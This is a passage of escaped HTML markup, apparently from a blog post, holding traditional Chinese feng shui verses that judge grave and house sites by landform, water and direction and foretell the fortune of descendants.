initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E丙丁曲水朝拱向，禄袍金\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E带拜丹墀。卯上高岗酉上低，午边广阔後污池\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E男女内乱无高下，居中寡\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E妇受孤凄。地方广阔四边平，任君立宅去安茔\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E不\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E问来山并去水，家道兴隆百事盈。茔后沟河切不宜，儿孙流落走东西\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E阴人眼目来残害，少吃无穿受孤凄。草木\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E鲜明色又嘉，\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E中\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E间立宅万人夸\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E此地名\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E为龙穴地，安茔立宅见荣华。百事如意家道盛，左右邻田买进家\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E不信挖出三四尺，\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E轻肥前狭後宣华。坟前穿道最难当，儿孙流落去远方\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E总然存在皆贫乏，二十年後破败家。地如馒头四下低，四下流水透长溪\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E高\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E岗岭上难成立，造屋安茔切莫宜。八风吹散人丁绝，错认时乖命运低\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E水透青山世所稀，\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E龙蟠虎踞两相宜。玄武如峰高数丈，中间一块作坟墓\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E多生\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E聪明伶俐子，庄田牛马库金资。此地两边生瑞气，二十年中跃龙池\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E鸡卯争斗最为良，挖深三尺见龙塘。不信左右龙\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E骨在，前窄後\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E宽甲鳞藏\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E立宅安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔是富贵，定生贵子挂金榜。时师岂晓玄中妙，紫气昂昂远四方\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E顺绝山岭葬个坟，媵蛇坟地主贫坟。田产卖尽他乡去，儿孙瘸腿眼睛昏\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E坟前两修撅头沟，茔後弯弯土一丘。东西若有人行道，儿孙强暴不温柔\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E此地名\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E为牯牛地，凶横年年祸事愁。不信挖出观仔细，一双石子在裏头\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E平地三墩\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E势若峰，更兼震卯与来龙。北有山岗西有道，中间一块做坟墓\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E此名金\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E鸡抱蛋地，定主富贵当英豪。不信其中生瑞气，挖得三尺出铜瞧\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E宅後人家\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E势若峰，犹如交椅一般同。立宅\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔多富贵，孝子贤孙保朝封\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E藏\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E风聚气真立妙，紫气腾腾远四方。森森树木绕山岗，一弯流水透长江\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东西龙虎相连接，坡地安营大吉昌。莲池藕地人难识，子孙兰桂主声香\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E不信挖深仔\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E细观，藤根九尺有其长。地似鼓形最为奇，定然此作坟茔地\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E何用山来并去水，\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E发福兴隆百事宜。玄武高来朱雀低，若有福久葬此地\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E田园六畜人\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E兴旺，後代儿孙作紫衣。前後又有山共水，因甚荣华福寿齐\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E不信挖深三四尺，一\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E团阳气跃光起。平川之地有山岗，山岗安茔大吉昌\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东首若有神堂庙，儿孙必定广田庄\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。惟忌逆水份人箭，後代儿\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E孙主败亡\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E住宅安女\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E奖避阳，避阳阴气不相当。却然富贵难保後，常常孤妇守空房\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E造宅安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔莫向东，向东水流去无踪。虽然目下无灾害，三十年中定主凶\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; 